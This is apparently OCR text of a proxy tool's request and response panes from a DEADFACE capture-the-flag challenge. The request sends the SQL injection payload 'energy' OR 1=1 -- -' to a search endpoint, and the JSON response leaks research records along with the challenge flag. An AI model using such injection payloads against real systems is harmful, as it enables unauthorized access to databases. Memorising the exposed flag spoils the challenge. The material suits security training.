 Request
Pretty Raw Hex \n
1 GET /api/search.php?q=energy'+OR+1=1+--+-&type=research HTTP/1.1
2 Host: env01.deadface.io:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,ar;q=0.8
9 Cookie: PHPSESSID=6ed8a3afcfc3a9bfffc725c6b3db74ba
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Oct 2025 11:58:05 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: NVU-Portal/2.1.4
5 Content-Length: 1246
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: application/json
9
10 {
11 "status":"success",
12 "type":"research",
13 "query":"energy' OR 1=1 -- -",
14 "count":4,
15 "results":[
16 {
17 "project_name":"Dark Matter Detection Initiative",
18 "lead_researcher":"Prof. Elliot Blackwood",
19 "details":"Investigating novel detection methods for dark matter particles",
20 "funding_amount":"2500000.00"
21 },
22 {
23 "project_name":"Neural Interface Technology",
24 "lead_researcher":"Dr. Patricia Wong",
25 "details":
"FLAG: deadface{cl4ss1f13d_r3s34rch_unh4ck4bl3} - Advanced brain-computer interface development with milita
ry applications",
26 "funding_amount":"5000000.00"
27 },
28 {
29 "project_name":"Sustainable Energy Grid",
30 "lead_researcher":"Prof. Marcus Thompson",
31 "details":"Development of next-generation renewable energy systems",
32 "funding_amount":"1800000.00"
33 },
34 {
35 "project_name":"Cryptographic Algorithm Research",
36 "lead_researcher":"Prof. Sarah Martinez",
37 "details":"Post-quantum cryptography for government communications",
38 "funding_amount":"3200000.00"
39 }
40 ]